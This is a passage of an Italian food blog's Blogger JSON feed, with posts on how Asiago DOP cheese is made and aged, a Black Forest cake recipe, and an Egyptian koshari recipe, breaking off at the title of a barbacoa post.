specifici e caglio\nliquido\u003C\/b\u003E. La cagliata ottenuta viene separata dal siero, ridotta alla\ndimensione di un guscio di noce, quindi sottoposta a una seconda\ncottura a circa 45 °C. Si procede poi alla salatura iniziale a secco\ne il formaggio viene inserito in stampi a pareti forate, dove le\nforme sono pressate per circa quattro ore con un torchio idraulico.\nLe forme vengono successivamente avvolte lateralmente con fascere in\nplastica che imprimono il marchio Asiago. Seguono 2-3 giorni di\nasciugatura in un locale chiamato \"frescura\". Dopo aver\nrimosso le fascere, si esegue l’ultima fase di salatura in salamoia\nper altri due giorni. Infine, le forme maturano per un periodo di\n20-40 giorni. Il risultato è un formaggio con forma cilindrica,\ndiametro tra 30-40 cm, altezza di circa 15 cm e peso medio di 11-15\nkg. La crosta risulta sottile ed elastica, mentre la pasta interna è\nmorbida, cremosa, di colore bianco o leggermente paglierino, con\nocchiature irregolari. Il sapore, dolce e delicato, richiama la panna\ne il latte fresco. È ideale sia come formaggio da tavola che come\ningrediente per numerose ricette.\u0026nbsp;\u003Cb\u003EL'Asiago d'Allevo, invece, è\nprodotto con pasta semicotta utilizzando latte vaccino derivante da\ndue mungiture giornaliere, mattutina e serale, di cui una è scremata\nper affioramento naturale\u003C\/b\u003E. \u003Cb\u003ELa cagliata viene spezzettata in chicchi\nsimili a grani di riso attraverso uno strumento chiamato \"spino\"\u003C\/b\u003E.\nDopodiché, si sottopone a due ulteriori cotture, prima a 40 °C e\npoi a 47 °C. Il formaggio semilavorato viene quindi sistemato nelle\nfascere per imprimere il marchio Asiago, salato in leggera salamoia e\nmesso a stagionare. La denominazione \"d'allevo\" deriva dal\nprocesso di stagionatura, che rappresenta una sorta di \"allevamento\"\ndel prodotto in ambienti specificamente destinati a favorirne la\nmaturazione.\u0026nbsp; La durata della stagionatura darà luogo alla\ndenominazione di vendita:\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwfw\"\u003E\u003C\/a\u003E- \u003Cb\u003EAsiago mezzano\u003C\/b\u003E:\nstagionato per 3-5 mesi. La pasta è compatta, anche se ancora\nabbastanza morbida, di colore paglierino abbastanza intenso, con\nocchiatura di piccola e media grandezza, di sapore ancora dolce.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EAsiago vecchio\u003C\/b\u003E: stagionato per 9-18 mesi. A pasta dura, compatta, di\n\tcolore paglierino, con occhiatura media e sapore deciso, tendente al\n\tpiccante.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EAsiago\n\tstravecchio\u003C\/b\u003E: stagionato per due anni o più. La pasta è molto dura,\n\tgranulosa, di colore paglierino, con occhiatura abbastanza piccola.\n\tIl sapore è intenso, avvolgente, penetrante.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwig\"\u003E\u003C\/a\u003E\u003Ca name=\"mwjw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkg\"\u003E\u003C\/a\u003E\u003Cb\u003E\nIl prodotto finito ha forma cilindrica con 30–36 cm di diametro e\ncirca 10 cm di altezza; il peso di ogni forma varia dai 9 ai 12\nchilogrammi\u003C\/b\u003E. La crosta è sottile ma dura, liscia e regolare, di\ncolore ambrato nel mezzano e bruno nel vecchio e stravecchio.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2486152653795402292"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2486152653795402292"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-lasiago-dop-il.html","title":"PRODOTTI REGIONALI: L'Asiago Dop, il formaggio a pasta semicotta tipico del Veneto (stra)consumato in tutta Italia"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s72-c\/asiago_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2809947968945754078"},"published":{"$t":"2026-01-04T05:39:00.000-08:00"},"updated":{"$t":"2026-01-04T05:39:22.140-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina tedesca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci in germania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci tedeschi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta foresta nera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torta foresta nera"}],"title":{"type":"text","$t":"RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ea torta della Foresta Nera, dal tedesco \u003Ci\u003ESchwarzwälder Kirschtorte\u003C\/i\u003E\nche letteralmente significa \"torta alle ciliegie della Foresta\nNera\", \u003Cb\u003Eè un dolce alla panna montata e al cioccolato, un\norgoglio della tradizione dolciaria tedesca, celebre e amata ovunque\nnel mondo\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwGA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwJQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwJg\"\u003E\u003C\/a\u003E\nTipicamente \u003Cb\u003Ela torta della Foresta Nera consiste in soffici strati di\npan di Spagna al cioccolato con panna montata e ciliegie o amarene\ndal sapore intenso tra uno strato e l'altro e arricchiti dal profumo\ninconfondibile del Kirsch\u003C\/b\u003E; la torta è poi ricoperta su tutti i lati\ncon un'ulteriore dose di panna montata ed è decorata con ciliegie\ncandite o sciroppate e con scagliette di cioccolato. In alcune\ntradizioni europee (la torta Foresta Nera è diffusa anche in\nSvizzera e in Austria, oltre che nelle zone settentrionali\ndell'Italia) vengono impiegate le amarene al posto delle ciliegie.\nTradizionalmente la ricetta include l'impiego del Kirschwasser, un\ndistillato alla ciliegia, benché in alcuni casi esso possa essere\nsostituito dal rum (come nella ricetta austriaca) o omesso del tutto.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s900\/foresta%20nera_pexels-janine-speidel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s16000\/foresta%20nera_pexels-janine-speidel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwNg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOg\"\u003E\u003C\/a\u003E\nEsistono diverse versioni della storia che narra l'origine della\ntorta della Foresta Nera, \u003Cb\u003Eil luogo di nascita tradizionalmente\nricollegato proprio all'eponima Foresta Nera, l'area montuosa situata\nnel Land tedesco del Baden-Württemberg nota, tra le altre cose, per\ni suoi ciliegi che in passato venivano spesso piantati dalle coppie\ndi sposi appena uniti in matrimonio\u003C\/b\u003E. Una delle versioni più popolari della storia dell'origine della\ntorta della Foresta Nera vuole che essa sia stata inventata nel 1915\nda \u003Ci\u003EJosef Keller\u003C\/i\u003E, il titolare del \u003Ci\u003Ecafé Agner\u003C\/i\u003E di Bad Godesberg. Di\nfatto la prima apparizione della ricetta della torta in un testo di\ncucina risale agli anni 1930 e la sua popolarità al secondo\ndopoguerra. Si dice, inoltre, che i pompon rossi e la tesa bianca del\nBollenhut abbiano ispirato lo strato superiore della torta.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0xyhSw6inEp4uho41cP5sBTUBqUqZx2NIWMd-EZsBIoyI7cOpQ3aJU13gynipPS4QbjNnFEbgUrwQlz4aSkecrT6omSkN74fnA2ELRq56j_qrtZ3XlBMdSYiIeC7zmTUUiASUhPuPj5gwWgCpMa6Hj9rjeIqxDmU-O628ERJvMKltTxwT-ORMKvmL54\/s900\/Black_Forest_Cake_with_cherries.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0xyhSw6inEp4uho41cP5sBTUBqUqZx2NIWMd-EZsBIoyI7cOpQ3aJU13gynipPS4QbjNnFEbgUrwQlz4aSkecrT6omSkN74fnA2ELRq56j_qrtZ3XlBMdSYiIeC7zmTUUiASUhPuPj5gwWgCpMa6Hj9rjeIqxDmU-O628ERJvMKltTxwT-ORMKvmL54\/s16000\/Black_Forest_Cake_with_cherries.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EBella e\ngolosa, questa torta non è neppure così complessa da realizzare.\nOccorre preparare in anticipo tre dischi di pan di Spagna al cacao,\nmontare la panna freschissima e freddissima e poi assemblare il\ndolce, con l'aggiunta delle ciliegie o amarene.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 dischi di pan di Spagna al cacao da\n\t20 cm di diametro\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E300 gr di amarene sciroppate\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E600 ml di panna fresca\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 cucchiai di zucchero a velo\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di Kirsch\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E100 gr di riccioli di cioccolato\n\tfondente\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 bacca di vaniglia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn anticipo preparare 3 dischi di pan\ndi Spagna al cacao. Per prima cosa separare le amarene dal loro\nsciroppo. Conservare quest'ultimo e aggiungervi il Kirsch, quindi\nmescolare bene e tenere da parte. In una ciotola con un frullino\nelettrico montare la panna insieme allo zucchero a velo e ai semi di\nvaniglia. Trasferirla in un sac à poche con bocchetta liscia da 15\nmm.  Disporre sul piatto da portata il primo disco di pan di Spagna\nal cacao, completamente freddo. Spennellarlo con la bagna di sciroppo\ndi amarene e Kirsch. Spalmare uno strato di panna montata e\ndistribuire sopra 12-15 amarene. Appoggiarvi quindi il secondo disco\ndi pan di Spagna, spennellarlo con la bagna, spalmare la panna\nmontata e distribuire le amarene, quindi coprire con il terzo disco.\nA questo punto ricoprire tutto il dolce, superficie e lati di panna,\nquindi distribuire i riccioli di cioccolato fondente. Trasferire la\npanna montata rimasta in un secondo sac à poche e procedere alla\ndecorazione della superficie, con tanti piccoli ciuffi tutti intorno\nal bordo. Adagiare un'amarena sulla sommità di ciascuno e tenere la\ntorta foresta nera in frigorifero fino al momento di servire.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2809947968945754078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2809947968945754078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-la-torta-foresta-nera-un.html","title":"RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s72-c\/foresta%20nera_pexels-janine-speidel.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4032148696499448891"},"published":{"$t":"2026-01-04T02:26:00.000-08:00"},"updated":{"$t":"2026-01-04T02:27:24.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina africana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina egiziana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koshari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koshary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta koshari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette cucina egiziana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"street food egitto"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ED\u003C\/span\u003E\u003C\/b\u003Eurante la stessa sessione in cui la\ncucina italiana è stata riconosciuta come patrimonio immateriale\ndell’umanità, l’Unesco ha incluso nella lista anche il \u003Ci\u003Ekoshari\u003C\/i\u003E,\nil piatto nazionale egiziano. In Egitto si mangia sempre, di\ncontinuo, dappertutto. \u003Cb\u003ESi tratta di un alimento quotidiano, radicato\nnella cultura popolare e intriso di un significato sociale profondo\u003C\/b\u003E,\nche il Cairo sta celebrando come simbolo identitario. Il\u0026nbsp;\u003Ci\u003Ekoshari\u003C\/i\u003E, oggi simbolo nazionale, è il risultato di secoli di incontri: riso dall’Asia, legumi dal Medio Oriente, pomodoro dalle Americhe. Una storia di contaminazioni che l’Egitto rivendica come parte integrante della propria identità.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s900\/koshari_pexels-madeinegypt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"675\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s16000\/koshari_pexels-madeinegypt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwCA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwCQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwFA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwFg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIw\"\u003E\u003C\/a\u003E\nIl \u003Ci\u003Ekoshari\u003C\/i\u003E, spesso traslitterato \u003Ci\u003Ekushari\u003C\/i\u003E,\u003Ci\u003E koshary\u003C\/i\u003E o \u003Ci\u003Ekosheri\u003C\/i\u003E, è una\npopolare pietanza egiziana. \u003Cb\u003ESi tratta di un piatto a base di riso\n(basmati), maccheroni (in realtà ditalini), spaghetti spezzati,\nlenticchie, ceci e uno strato di aglio egiziano, cipolla bianca,\naceto e salsa di pomodoro speziata\u003C\/b\u003E. Di solito il tutto è guarnito\ncon cipolle fritte e condito con il mastika. Per quanto riguarda la\npresentazione sul piatto, viene servito sul piatto con tutti gli\ningredienti mescolati insieme e con un budino di riso e una varietà\ndi salse da aggiungere come extra. Tra queste salse può esserci una\nsalsa di pomodoro piccante, che è in realtà l’ingrediente più\nforte che può essere aggiunto, per cui tra i turisti (soprattutto\nquelli con lo stomaco sensibile) è anche un piatto molto popolare.\nInoltre, è possibile aggiungere della carne (di solito agnello,\naffettato o tipo shawarma). C’è anche molta libertà nella scelta\ndelle spezie, poiché il \u003Ci\u003Ebaharat\u003C\/i\u003E è in realtà una miscela in cui\nogni cuoco nasconde il proprio segreto: chiodi di garofano, cumino,\npepe nero, origano, ecc. \u003Cb\u003EAnche se può sembrare un’insalata estiva,\nin realtà viene servita calda\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwKA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Cb\u003E\nIl \u003Ci\u003Ekoshari\u003C\/i\u003E è in realtà un piatto vegano, che può riflettere la\ndieta priva di carni dei Copti durante la Grande Quaresima\u003C\/b\u003E oppure\nrifarsi alla velocità della preparazione e\/o all'elevato costo della\ncarne per le classi sociali più misere, ma si sta diffondendo\nl'usanza di aggiungervi fegato fritto o carne di shāwarmā come\nstrato aggiuntivo, visto il loro costo non elevato.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003EIl \u003Ci\u003Ekoshari\u003C\/i\u003E è uno\ndei più popolari, economici, e comuni piatti in Egitto, e molti\nristoranti sono specializzati in questo tipo di pasto, anche da\nasporto. Quella che proponiamo di seguito è la sua ricetta semplificata, facilmente riproponibile sulle vostre tavole.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 6 persone\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr riso basmati\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr spaghetti spezzati\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E250 gr ditalini\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr ceci\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr lenticchie\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Esalsa di pomodoro\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Emix di spezie\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Ecipolla bianca\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Epeperoncino q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Eaglio q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Epepe q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Eolio q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPer il mix di spezie (baharat)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino\n\tdi cannella in polvere\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino di noce moscata\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino di semi di coriandolo\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E2 cucchiaio di cumino dei prati in\n\tsemi\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E8 chiodi di garofano\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di pepe nero macinato\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E3 bacche di semi di cardamomo\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di paprika affumicata\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di peperoncino\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EMettere a bagno la sera prima ceci e\n\tlenticchie oppure utilizzare quelli già precotti in vasetto di\n\tvetro. Cuocerli separatamente in abbondante acqua. Fare bollire in\n\tpentole separate riso, ditalini e spaghetti e nel frattempo cuocere\n\tla salsa di pomodoro con aglio, olio e peperoncino. Tagliare\n\tfinemente la cipolla bianca e farla soffriggere in abbondante olio\n\tin una padella a parte. Preparare una salsa piccante a piacere, con\n\tpomodoro, peperoncino e il mix di spezie. Una volta cotti, mischiate\n\tinsieme riso, spaghetti e ditalini con ceci e lenticchie. Ricoprire\n\til piatto con la cipolla soffritta. Servire con sugo di pomodoro e\n\tsalsa piccante a parte, da aggiungere al momento. In alternativa, quando gli ingredienti\nsono pronti, disporli in tavola tutti separati, in modo da lasciare\nche ognuno proceda con la composizione che preferisce, magari con più\nriso, meno legumi o più pasta, etc..\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4032148696499448891"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4032148696499448891"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-africa-il-koshary-piatto.html","title":"CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s72-c\/koshari_pexels-madeinegypt.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8859043059483958014"},"published":{"$t":"2026-01-04T01:23:00.000-08:00"},"updated":{"$t":"2026-01-04T01:23:03.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"america latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa de cabeza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa de res"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina america latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina messicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti tipici di carne"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AMERICA): In 